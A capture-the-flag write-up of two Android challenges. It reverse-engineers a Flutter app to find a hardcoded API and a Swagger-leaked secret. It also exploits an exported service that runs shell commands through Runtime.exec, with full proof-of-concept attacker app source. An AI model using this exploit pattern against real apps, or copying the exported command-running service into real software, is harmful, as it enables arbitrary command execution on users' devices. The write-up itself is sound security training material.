BitSiege CTF 2025
ANDROID
Inviscible
We are provided with an Android App Bundle invincible.aab, a publishing format introduced by Google. Unlike APK files, it is not directly installable because it serves as a bundle of compiled code and resources. Its purpose is to allow Google Play to generate optimized APKs tailored to each user’s device.
We have to convert the aab to apk for direct installation. To do that we use a tool called bundletool you can learn more about the tool here https://developer.android.com/tools/bundletool.
we use this command to generate a universal apk bundletool build-apks --bundle=invincible.aab --output=./invincible/myapp.apks --mode=universal
~/Downloads/invincible
❯ ls
myapp.apks
The toc.pb file inside a .apks archive stands for “Table of Contents” in Protocol Buffer format .pb. It’s used by bundletool, the tool that handles .apks files, to keep track of all the APKs included in the archive
~/Downloads/invincible
❯ unzip myapp.apks
Archive: myapp.apks
extracting: toc.pb
extracting: universal.apk
When we try to install the apk we get an error. The apk is not signed we need to sign it. We can sign it using the bundletool or manually.
adb install universal.apk
Performing Streamed Install
adb: failed to install universal.apk: Failure [INSTALL_PARSE_FAILED_NO_CERTIFICATES: Failed to collect certificates from /data/app/vmdl128081372.tmp/base.apk: Attempt to get length of null array]
We generate keystore to sign in the app
❯ keytool -genkey -v -keystore invincible.jks -keyalg RSA -keysize 2048 -validity 10000 -alias invincible
Enter keystore password:
Re-enter new password:
What is your first and last name?
[Unknown]:
What is the name of your organizational unit?
[Unknown]:
What is the name of your organization?
[Unknown]:
What is the name of your City or Locality?
[Unknown]:
What is the name of your State or Province?
[Unknown]:
What is the two-letter country code for this unit?
[Unknown]:
Is CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown correct?
[no]: yes
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 10,000 days
for: CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown
[Storing invincible.jks]
we sign in the apk using apksigner https://developer.android.com/tools/apksigner
❯ apksigner sign --ks invincible.jks --ks-key-alias invincible --out universal-signed.apk universal.apk
Keystore password for signer #1:
we can now install the apk and see what it does
❯ adb install universal-signed.apk
Performing Incremental Install
Serving...
Unknown command: install-incremental
Performing Streamed Install
Success
We can now see the apk. We see server response, which gives us an hint that the apk calls a server somewhere.

we decompile the app with apktool to understand the apk
apktool d universal.apk
in the lib folder we find libflutter.so binary which is the flutter engine. This suggests the apk is a flutter app.
universal/lib/arm64-v8a
❯ ls
libapp.so
libflutter.so
The libapp.so is the code written by the developer. Next lets decompile the binary and understand the code. We can use blutter tool to do that.
❯ python blutter.py /home/plaintext/Downloads/invincible/universal/lib/arm64-v8a invincible/
Dart version: 3.7.2, Snapshot: d91c0e6f35f0eb2e44124e8f42aa44a7, Target: android arm64
flags: product no-code_comments dwarf_stack_traces_mode dedup_instructions no-tsan no-msan arm64 android compressed-pointers
libapp is loaded at 0x7611d9200000
Dart heap at 0x761000000000
Analyzing the application
Dumping Object Pool
Generating application assemblies
Generating Frida script
The code in obfuscated and so if you need to understand how it works. You can use radare and dynamic instrumentation with the frida script. We have a pp.txt file that contains all the objects for the dart vm. We have the offset to access all the objects in the code.
pool heap offset: 0x380080
[pp+0x10] Stub: Subtype7TestCache (0xf24f0)
[pp+0x18] Stub: Subtype6TestCache (0xf27cc)
[pp+0x20] Stub: Subtype4TestCache (0xf2a74)
we search for http strings and we come across this.
[pp+0xa2f8] AnonymousClosure: (0x1d8548), in [Cwe] _Oda::<anonymous closure> (0x1ea714)
[pp+0xa300] String: "http://34.207.249.121:8000/api/v1/"
[pp+0xa308] AnonymousClosure: (0x205d90), of [Cwe] _Oda
[pp+0xa310] AnonymousClosure: (0x205d60), of [Cwe] _Oda
[pp+0xa318] AnonymousClosure: (0x205d30), of [Cwe] _Oda
[pp+0xa320] String: "Error occured"
[pp+0xa328] String: "Failed to fetch"
[pp+0xa330] String: "message"
we have the offset pp+0xa300 and so we add it to our heap offset pool heap offset: 0x380080.This is how the dart object are referenced from the pool. Notice the first part #a its from 0xa and the other part #0x300 from 300. This is for arm64 architecture.
ADD x5 , x27 #a, LSL#12
LDR x5, [x5, #0x300]
And so you can use this pattern to get where the function is in radare
"/ad/ add.*, x27, 0xa, lsl 12;0x300]"
This is where the index of the dart object is resolved
[0x000e0000]> "/ad/ add.*, x27, 0xa, lsl 12;0x300]"
0x0035bb10 612b4091 add x1, x27, 0xa, lsl 12
0x0035bb14 218041f9 ldr x1, [x1, section..hash]
if you seek to that offset you’ll get the assembly code for the function
[0x000e0000]> s 0x0035bb10
[0x0035bb10]> pdf
╎ ; CALL XREF from fcn.001ea714 @ 0x1ea770(x)
╎ ; CALL XREF from fcn.0020c594 @ 0x20c660(x)
┌ 256: fcn.0035bad0 (int64_t arg1, int64_t arg2, int64_t arg3, int64_t arg4, int64_t arg5, int64_t arg6, int64_t arg7, int64_t arg8);
│ `- args(x0, x1, x2, x3, x4, x5, x6, x7)
│ ╎ 0x0035bad0 fd79bfa9 stp x29, x30, [x15, -0x10]!
│ ╎ 0x0035bad4 fd030faa mov x29, x15
│ ╎ 0x0035bad8 ef0102d1 sub x15, x15, 0x80
│ ╎ 0x0035badc b6831ff8 stur x22, [x29, -8]
│ ╎ 0x0035bae0 a18319f8 stur x1, [x29, -0x68] ; arg2
│ ╎ 0x0035bae4 501f40f9 ldr x16, [x26, 0x38]
│ ╎ 0x0035bae8 ff0110eb cmp x15, x16
│ ┌──< 0x0035baec e9070054 b.ls 0x35bbe8
│ │╎ ; CODE XREF from fcn.0035bad0 @ 0x35bbec(x)
│ ┌───> 0x0035baf0 410080d2 mov x1, 2
│ ╎│╎ 0x0035baf4 8b540094 bl fcn.00370d20
│ ╎│╎ 0x0035baf8 e20300aa mov x2, x0
│ ╎│╎ 0x0035bafc a18359f8 ldur x1, [x29, -0x68]
│ ╎│╎ 0x0035bb00 a20319f8 stur x2, [x29, -0x70]
│ ╎│╎ 0x0035bb04 41f000b8 stur w1, [x2, 0xf]
│ ╎│╎ 0x0035bb08 607f41f9 ldr x0, [x27, 0x2f8] ; int64_t arg1
│ ╎│╎ 0x0035bb0c 08aeff97 bl fcn.0034732c
│ ╎│╎ ;-- hit4_1:
│ ╎│╎ 0x0035bb10 612b4091 add x1, x27, 0xa, lsl 12
│ ╎│╎ 0x0035bb14 218041f9 ldr x1, [x1, 0x300] ; [0x300:4]=6
│ ╎│╎ ; section..hash
│ ╎│╎ [04] -r-- section size 56 named .hash
│ ╎│╎ 0x0035bb18 641342f9 ldr x4, [x27, 0x420]
│ ╎│╎ 0x0035bb1c 20d1f697 bl fcn.0010ff9c
│ ╎│╎ 0x0035bb20 a08318f8 stur x0, [x29, -0x78]
│ ╎│╎ 0x0035bb24 e10300aa mov x1, x0
│ ╎│╎ 0x0035bb28 2b44fa97 bl fcn.001ecbd4
│ ╎│╎ 0x0035bb2c e10300aa mov x1, x0
│ ╎│╎ 0x0035bb30 a10318f8 stur x1, [x29, -0x80]
│ ╎│╎ 0x0035bb34 6eadff97 bl fcn.003470ec
│ ╎│╎ 0x0035bb38 a08318f8 stur x0, [x29, -0x78]
│ ╎│╎ 0x0035bb3c 01b040f8 ldur x1, [x0, 0xb]
│ ╎│╎ 0x0035bb40 3f2003f1 cmp x1, 0xc8
│ ┌────< 0x0035bb44 e1020054 b.ne 0x35bba0
│ │╎│╎ 0x0035bb48 a20359f8 ldur x2, [x29, -0x70]
│ │╎│╎ 0x0035bb4c e10300aa mov x1, x0
│ │╎│╎ 0x0035bb50 203bfa97 bl fcn.001ea7d0
│ │╎│╎ 0x0035bb54 e10300aa mov x1, x0
│ │╎│╎ 0x0035bb58 0d3bfa97 bl fcn.001ea78c
│ │╎│╎ 0x0035bb5c a30359f8 ldur x3, [x29, -0x70]
│ │╎│╎ 0x0035bb60 603001b8 stur w0, [x3, 0x13]
│ ┌─────< 0x0035bb64 e0000036 tbz w0, 0, 0x35bb80
│ ││╎│╎ 0x0035bb68 70f05f38 ldurb w16, [x3, -1]
│ ││╎│╎ 0x0035bb6c 11f05f38 ldurb w17, [x0, -1]
│ ││╎│╎ 0x0035bb70 300a508a and x16, x17, x16, lsr 2
│ ││╎│╎ 0x0035bb74 1f825cea tst x16, x28, lsr 32
│ ┌──────< 0x0035bb78 40000054 b.eq 0x35bb80
│ │││╎│╎ 0x0035bb7c 68520094 bl fcn.0037051c
│ │││╎│╎ ; CODE XREFS from fcn.0035bad0 @ 0x35bb64(x), 0x35bb78(x)
│ └└─────> 0x0035bb80 e20303aa mov x2, x3
│ │╎│╎ 0x0035bb84 612b4091 add x1, x27, 0xa, lsl 12
│ │╎│╎ 0x0035bb88 218441f9 ldr x1, [x1, 0x308]
│ │╎│╎ 0x0035bb8c 56550094 bl fcn.003710e4
│ │╎│╎ 0x0035bb90 a18359f8 ldur x1, [x29, -0x68]
│ │╎│╎ 0x0035bb94 e20300aa mov x2, x0
│ │╎│╎ 0x0035bb98 d372f697 bl fcn.000f86e4
│ ┌─────< 0x0035bb9c 11000014 b 0x35bbe0
│ ││╎│╎ ; CODE XREF from fcn.0035bad0 @ 0x35bb44(x)
│ │└────> 0x0035bba0 a20359f8 ldur x2, [x29, -0x70]
│ │ ╎│╎ 0x0035bba4 612b4091 add x1, x27, 0xa, lsl 12
│ │ ╎│╎ 0x0035bba8 218841f9 ldr x1, [x1, 0x310]
│ │ ╎│╎ 0x0035bbac 4e550094 bl fcn.003710e4
│ │ ╎│╎ 0x0035bbb0 a18359f8 ldur x1, [x29, -0x68]
│ │ ╎│╎ 0x0035bbb4 e20300aa mov x2, x0
│ │ ╎│╎ 0x0035bbb8 cb72f697 bl fcn.000f86e4
│ │┌────< 0x0035bbbc 09000014 b 0x35bbe0
..
│ ││╎│╎ ; CODE XREFS from fcn.0035bad0 @ 0x35bb9c(x), 0x35bbbc(x)
│ └└────> 0x0035bbe0 e00316aa mov x0, x22
│ ╎│└─< 0x0035bbe4 7ca7ff17 b 0x3459d4 ; fcn.003785cc-0x32bf8
│ ╎│ ; CODE XREF from fcn.0035bad0 @ 0x35baec(x)
│ ╎└──> 0x0035bbe8 b4580094 bl fcn.00371eb8
└ └───< 0x0035bbec c1ffff17 b 0x35baf0
You can do more research on how the instructions work. So basically we got the url [pp+0xa300] String: "http://34.207.249.121:8000/api/v1/". so after calling it we get this response.
❯ curl -X GET "http://34.207.249.121:8000/api/v1/"
{"message":"Hackers always think they are invincible"}
From wappalyzer we get this info
Documentation tools
Swagger UI
Web frameworks
FastAPI
Since the swagger is available we navigate to docs and find the invincible path and some secret the developer forgot to remove during production.

we call the endpoint and get the flag.
❯ curl -X 'GET' \
'http://34.207.249.121:8000/api/v1/invincible_path?invincible_hash=70a9428d8aebe403692ecc4b4148e17bad0c4859' \
-H 'accept: application/json'
{"message":" {1n53cur3_1nv1n51bl3_4p1_6b09cef20deb76d89a3e00ba0a83de30}"}⏎
Invincible? Bro, even Eve could’ve solved this blindfolded.

Watcher
Let’s decompile the apk with jadx-gui and checkout the AndroidManifest.xml file. We notice an exported service com.example.watcher.WatcherService and the MainActivity
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
android:versionCode="1"
android:versionName="1.0"
android:compileSdkVersion="36"
android:compileSdkVersionCodename="16"
package="com.example.watcher"
platformBuildVersionCode="36"
platformBuildVersionName="16">
...
<application
...
android:dataExtractionRules="@xml/data_extraction_rules">
<service
android:name="com.example.watcher.WatcherService"
android:enabled="true"
android:exported="true"/>
<activity
android:name="com.example.watcher.MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
</application>
</manifest>
Analyzing the service we find out the following.
- The
<service>tag inAndroidManifest.xmlwithandroid:exported="true"makes this service accessible to other applications. Messengerfor Inter-Process Communication (IPC): It uses aMessengerto handle communication with other app components. This allows other processes to send messages to the service and receive replies.IncomingHandler: This inner class extendsHandlerand runs on the main thread’s Looper. It processes incoming Message objects.
MSG_ECHO(1): Displays a received string in a Toast.MSG_GET_SECRET(2): Generates a unique secret string (UUID) and sends it back as a reply.MSG_RUN_COMMAND(3): Receives asecretand acommand. Security Check: Verifies if the providedsecretmatches the last generated one. If not, it denies access.
- Command Execution: If the
secretis valid, it callsHandlers.executeCommand()to run the provided command. - Reply: Sends the output of the command (or an error message) back to the sender.
onBind(Intent intent): This method is called when another component wants to bind to the service. It returns theIBinderassociated with theMessenger, enabling communication.sendReply(Message message, String reply): A helper method to send a reply Message back to the original sender, including the provided reply data in aBundle.
In essence, WatcherService exposes functionality to other apps to get a temporary secret and then use that secret to execute system commands.
package com.example.watcher;
...
/* loaded from: classes3.dex */
public class WatcherService extends Service {
public static final int MSG_ECHO = 1;
public static final int MSG_GET_SECRET = 2;
public static final int MSG_RUN_COMMAND = 3;
private String currentRequestedSecret = null;
final Messenger messenger = new Messenger(new IncomingHandler(Looper.getMainLooper()));
class IncomingHandler extends Handler {
String authenticatedSecret;
String echo;
IncomingHandler(Looper looper) {
super(looper);
this.authenticatedSecret = null;
this.echo = "";
}
@Override // android.os.Handler
public void handleMessage(Message message) {
switch (message.what) {
case 1:
this.echo = message.getData().getString("echo");
Toast.makeText(WatcherService.this.getApplicationContext(), this.echo, 0).show();
break;
case 2:
WatcherService.this.currentRequestedSecret = UUID.randomUUID().toString();
WatcherService.this.sendReply(message, WatcherService.this.currentRequestedSecret);
break;
case 3:
String providedSecret = message.getData().getString("secret");
String command = message.getData().getString("command");
if (command == null || command.isEmpty()) {
WatcherService.this.sendReply(message, "Error");
break;
} else if (WatcherService.this.currentRequestedSecret == null || !WatcherService.this.currentRequestedSecret.equals(providedSecret)) {
WatcherService.this.sendReply(message, "Access Denied: Invalid or Expired Secret");
break;
} else {
try {
String commandOutput = Handlers.executeCommand(command);
WatcherService.this.sendReply(message, commandOutput);
WatcherService.this.currentRequestedSecret = null;
break;
} catch (Exception e) {
WatcherService.this.sendReply(message, "Error");
return;
}
}
break;
default:
super.handleMessage(message);
break;
}
}
}
@Override // android.app.Service
public IBinder onBind(Intent intent) {
return this.messenger.getBinder();
}
/* JADX INFO: Access modifiers changed from: private */
public void sendReply(Message message, String reply) {
try {
Message replyMessage = Message.obtain((Handler) null, message.what);
Bundle bundle = new Bundle();
bundle.putString("reply", reply);
replyMessage.setData(bundle);
message.replyTo.send(replyMessage);
} catch (RemoteException e) {
}
}
}
Analyzing Handlers
This Java code defines a utility class Handlers with a static method:
executeCommand(String doubleEncodedCommand): DoubleBase64Decoding: It attempts to decode the input doubleEncodedCommand twice usingBase64(if the Android SDK version is 26 or higher).- Command Execution: It uses
Runtime.getRuntime().exec()to execute the decoded command. - Output Capture: It reads the standard output and error streams of the executed command.
- Result Aggregation: It builds a string containing the command’s output and exit value (and potentially “ERROR” if anything was written to the error stream).
- Return Value: It returns the aggregated output string.
...
/* loaded from: classes3.dex */
public class Handlers {
public static String executeCommand(String doubleEncodedCommand) throws Exception {
String singleDecodedCommand = null;
if (Build.VERSION.SDK_INT >= 26) {
singleDecodedCommand = new String(Base64.getDecoder().decode(doubleEncodedCommand));
}
String command = null;
if (Build.VERSION.SDK_INT >= 26) {
command = new String(Base64.getDecoder().decode(singleDecodedCommand));
}
Process process = Runtime.getRuntime().exec(command);
StringBuilder output = new StringBuilder();
BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
try {
BufferedReader errorReader = new BufferedReader(new InputStreamReader(process.getErrorStream()));
while (true) {
try {
String line = reader.readLine();
if (line == null) {
break;
}
output.append(line).append("\n");
} finally {
}
}
while (errorReader.readLine() != null) {
output.append("ERROR");
}
int exitValue = process.waitFor();
output.append("Exit Value: ").append(exitValue);
errorReader.close();
reader.close();
return output.toString();
} catch (Throwable th) {
try {
reader.close();
} catch (Throwable th2) {
th.addSuppressed(th2);
}
throw th;
}
}
}
So to run commands we need to
- Bind to the service.
- Request a secret.
- Send a double encoded command with the secret.
- Receive the ouput back.
We create the MainActivity.Java
package com.example.watcherpoc;
import android.content.ComponentName;
import android.content.Intent;
import android.content.ServiceConnection;
import android.os.Bundle;
import android.os.Handler;
import android.os.IBinder;
import android.os.Looper;
import android.os.Message;
import android.os.Messenger;
import android.os.RemoteException;
import android.util.Log;
import android.view.View;
import android.widget.Button;
import android.widget.EditText;
import android.widget.TextView;
import android.widget.Toast;
import androidx.activity.EdgeToEdge;
import androidx.annotation.NonNull;
import androidx.appcompat.app.AppCompatActivity;
import androidx.core.graphics.Insets;
import androidx.core.view.ViewCompat;
import androidx.core.view.WindowInsetsCompat;
public class MainActivity extends AppCompatActivity {
private static final String TAG = "WatcherPOC";
private static final int MSG_ECHO = 1;
private static final int MSG_GET_SECRET = 2;
private static final int MSG_RUN_COMMAND = 3;
private Messenger serviceMessenger;
private TextView outputTextView;
private Button bindButton;
private Button getSecretButton;
private Button sendCommandButton;
private EditText commandInput;
private String currentSecret = null;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
EdgeToEdge.enable(this);
setContentView(R.layout.activity_main);
ViewCompat.setOnApplyWindowInsetsListener(findViewById(R.id.main), (v, insets) -> {
Insets systemBars = insets.getInsets(WindowInsetsCompat.Type.systemBars());
v.setPadding(systemBars.left, systemBars.top, systemBars.right, systemBars.bottom);
return insets;
});
// Initialize views
bindButton = findViewById(R.id.button);
getSecretButton = findViewById(R.id.getSecretButton);
sendCommandButton = findViewById(R.id.sendCommandButton);
outputTextView = findViewById(R.id.textView);
commandInput = findViewById(R.id.commandInput);
// Initially disable buttons
getSecretButton.setEnabled(false);
sendCommandButton.setEnabled(false);
// Bind button click to bind service
bindButton.setOnClickListener(view -> {
Log.i(TAG, "Binding to service");
Intent intent = new Intent();
intent.setClassName("com.example.watcher", "com.example.watcher.WatcherService");
bindService(intent, serviceConnection, BIND_AUTO_CREATE);
});
// Get Secret button click
getSecretButton.setOnClickListener(view -> {
if (serviceMessenger != null) {
requestSecret();
}
});
// Send command button click
sendCommandButton.setOnClickListener(view -> {
String command = commandInput.getText().toString().trim();
if (!command.isEmpty() && serviceMessenger != null && currentSecret != null) {
sendCommand(command, currentSecret);
} else {
Toast.makeText(this, "Get secret first or enter a command", Toast.LENGTH_SHORT).show();
}
});
}
private class IncomingHandler extends Handler {
IncomingHandler() {
super(Looper.getMainLooper());
}
@Override
public void handleMessage(@NonNull Message msg) {
Bundle data = msg.getData();
if (data != null) {
String reply = data.getString("reply");
Log.d(TAG, "Received message type " + msg.what + ": " + reply);
runOnUiThread(() -> {
switch (msg.what) {
case MSG_GET_SECRET:
if (reply != null) {
currentSecret = reply;
outputTextView.setText("Secret received. You can now send a command.");
sendCommandButton.setEnabled(true);
}
break;
case MSG_RUN_COMMAND:
if (reply != null) {
outputTextView.setText(reply);
// Reset secret after command execution
currentSecret = null;
sendCommandButton.setEnabled(false);
getSecretButton.setEnabled(true);
}
break;
case MSG_ECHO:
outputTextView.setText(reply);
break;
}
});
}
}
}
private final Messenger clientMessenger = new Messenger(new IncomingHandler());
private final ServiceConnection serviceConnection = new ServiceConnection() {
@Override
public void onServiceConnected(ComponentName name, IBinder service) {
serviceMessenger = new Messenger(service);
// Send initial echo message
sendEchoMessage();
// Enable get secret button
runOnUiThread(() -> {
getSecretButton.setEnabled(true);
Log.i(TAG, "Service connected");
});
}
@Override
public void onServiceDisconnected(ComponentName name) {
serviceMessenger = null;
runOnUiThread(() -> {
getSecretButton.setEnabled(false);
sendCommandButton.setEnabled(false);
Log.i(TAG, "Service disconnected");
});
}
};
private void sendEchoMessage() {
try {
Message message = Message.obtain(null, MSG_ECHO);
Bundle bundle = new Bundle();
bundle.putString("echo", "Hello Watcher Service");
message.setData(bundle);
message.replyTo = clientMessenger;
serviceMessenger.send(message);
} catch (RemoteException e) {
Log.e(TAG, "Error sending echo message", e);
}
}
private void requestSecret() {
try {
Message message = Message.obtain(null, MSG_GET_SECRET);
message.replyTo = clientMessenger;
serviceMessenger.send(message);
// Disable get secret button to prevent multiple requests
getSecretButton.setEnabled(false);
} catch (RemoteException e) {
Log.e(TAG, "Error requesting secret", e);
outputTextView.setText("Error: " + e.getMessage());
}
}
private void sendCommand(String command, String secret) {
try {
Message message = Message.obtain(null, MSG_RUN_COMMAND);
Bundle bundle = new Bundle();
bundle.putString("command", command);
bundle.putString("secret", secret);
message.setData(bundle);
message.replyTo = clientMessenger;
serviceMessenger.send(message);
} catch (RemoteException e) {
Log.e(TAG, "Error sending command", e);
outputTextView.setText("Error: " + e.getMessage());
}
}
}
The activity_main.xml
<?xml version="1.0" encoding="utf-8"?>
<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:app="http://schemas.android.com/apk/res-auto"
xmlns:tools="http://schemas.android.com/tools"
android:id="@+id/main"
android:layout_width="match_parent"
android:layout_height="match_parent"
tools:context=".MainActivity">
<Button
android:id="@+id/button"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="Bind Service"
app:layout_constraintBottom_toBottomOf="parent"
app:layout_constraintEnd_toEndOf="parent"
app:layout_constraintHorizontal_bias="0.498"
app:layout_constraintStart_toStartOf="parent"
app:layout_constraintTop_toTopOf="parent"
app:layout_constraintVertical_bias="0.33" />
<TextView
android:id="@+id/textView"
android:layout_width="0dp"
android:layout_height="wrap_content"
android:text="Output"
android:padding="16dp"
app:layout_constraintTop_toTopOf="parent"
app:layout_constraintStart_toStartOf="parent"
app:layout_constraintEnd_toEndOf="parent"
android:layout_marginTop="16dp"
android:textAlignment="center"/>
<Button
android:id="@+id/getSecretButton"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="Get Secret"
app:layout_constraintBottom_toBottomOf="parent"
app:layout_constraintEnd_toStartOf="@+id/sendCommandButton"
app:layout_constraintHorizontal_chainStyle="packed"
app:layout_constraintStart_toStartOf="parent"
app:layout_constraintTop_toBottomOf="@+id/button"
app:layout_constraintVertical_bias="0.3"
android:layout_marginEnd="16dp"/>
<Button
android:id="@+id/sendCommandButton"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="Send Command"
app:layout_constraintBottom_toBottomOf="parent"
app:layout_constraintEnd_toEndOf="parent"
app:layout_constraintStart_toEndOf="@+id/getSecretButton"
app:layout_constraintTop_toBottomOf="@+id/button"
app:layout_constraintVertical_bias="0.3"/>
<EditText
android:id="@+id/commandInput"
android:layout_width="0dp"
android:layout_height="wrap_content"
android:hint="Enter command"
android:layout_marginHorizontal="16dp"
app:layout_constraintBottom_toTopOf="@+id/sendCommandButton"
app:layout_constraintEnd_toEndOf="parent"
app:layout_constraintStart_toStartOf="parent"
app:layout_constraintTop_toBottomOf="@+id/textView"
app:layout_constraintVertical_bias="0.5"/>
</androidx.constraintlayout.widget.ConstraintLayout>
we now click
- Bind service
- Get secret
- We input our command and click send
Running that we get the result back
